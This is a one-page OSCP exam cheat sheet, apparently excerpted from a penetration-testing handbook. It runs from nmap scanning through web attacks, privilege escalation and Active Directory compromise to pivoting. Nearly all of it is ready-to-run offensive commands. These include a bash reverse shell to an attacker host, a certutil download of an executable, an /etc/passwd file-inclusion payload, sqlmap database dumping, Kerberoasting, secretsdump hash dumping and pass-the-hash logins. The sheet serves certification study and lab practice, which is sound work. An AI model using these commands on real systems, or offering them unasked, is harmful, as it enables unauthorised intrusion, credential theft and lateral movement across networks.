 REDWOLF // OFFENSIVE HANDBOOK
kali@redwolf: ~/exam

OSCP FIELD CHEAT SHEET

The commands you actually run — from your first nmap scan to Domain Admin.

RECON → ENUM → EXPLOIT → PRIVESC → PIVOT → AD → DOMAIN ADMIN

1 RECON & ENUMERATION
nmap -p- --min-rate 2000 <IP> # all TCP ports, fast
nmap -sCV -p22,80,445 <IP> # deep scan the hits
nmap -sU --top-ports 20 <IP> # UDP — SNMP/IPMI hide here
enum4linux-ng -A <IP> # SMB / AD user + share enum
crackmapexec smb <IP> -u '' -p '' # null session
feroxbuster -u http://<IP> -w raft-medium.txt

2 WEB QUICK HITS
gobuster dir -u http://<IP> -w common.txt -x php,txt
ffuf -u http://<IP>/FUZZ -w list.txt -mc 200
sqlmap -u 'http://<IP>/?id=1' --batch --dbs
LFI: ?page=../../../../etc/passwd
upload: shell.php / .phtml / .php.jpg + magic bytes
nikto -h http://<IP> # low-hanging misconfigs

3 SHELLS & TRANSFER
rlwrap nc -lvnp 443 # catch the callback
bash -i >& /dev/tcp/<LHOST>/443 0>&1
python3 -c 'import pty;pty.spawn("/bin/bash")' # tty
python3 -m http.server 80 # serve from attacker
certutil -urlcache -f http://<LHOST>/x.exe x.exe
impacket-smbserver share . -smb2support # win pull

4 LINUX PRIVESC
sudo -l # ALWAYS run this first
find / -perm -4000 2>/dev/null # SUID binaries
getcap -r / 2>/dev/null # capabilities
./linpeas.sh | tee peas.txt
cat /etc/crontab ; ls -la /etc/cron* # scheduled
GTFOBins: abuse any sudo/SUID binary

5 WINDOWS PRIVESC
whoami /priv # hunt SeImpersonate / SeAssignPrimary
.\winPEASx64.exe # or Seatbelt -group=all
SeImpersonate -> PrintSpoofer/GodPotato -> SYSTEM
accesschk: unquoted paths, weak service perms
reg AlwaysInstallElevated -> msiexec payload
note: a UAC bypass = high-integrity, NOT SYSTEM

6 ACTIVE DIRECTORY
bloodhound-python -c all -d <D> -u u -p p -ns <DC>
GetUserSPNs.py <D>/u:p -request # Kerberoast
GetNPUsers.py <D>/ -usersfile users.txt # AS-REP
secretsdump.py <D>/u:p@<DC> # dump hashes
crackmapexec smb <net> -u u -H <hash> # pass-the-hash
evil-winrm -i <DC> -u u -H <hash> # shell w/ hash

7 PIVOTING & TUNNELING
chisel server -p 8000 --reverse # on attacker
chisel client <LHOST>:8000 R:socks # on victim
ligolo-ng: agent -> tun iface -> route subnet
ssh -D 1080 user@<host> + proxychains <cmd>
ssh -L 3389:<internal>:3389 user@<pivot>
proxychains crackmapexec smb <internal-net>

8 EXAM REALITY — 2025
100 pts total | 70 to pass | 23h45 + 24h report
3 standalones x20 + Active Directory set = 40
AD scored PER HOST, partial credit (not all-or-nothing)
NO bonus points # OffSec removed them Nov 2024
buffer overflow is NOT a standalone target (2023)
Metasploit: ONE machine only; meterpreter counts

Free — print it, pin it, share it.

Excerpted from The Offensive Security Handbook · 749 pp · redwolf-6tu.pages.dev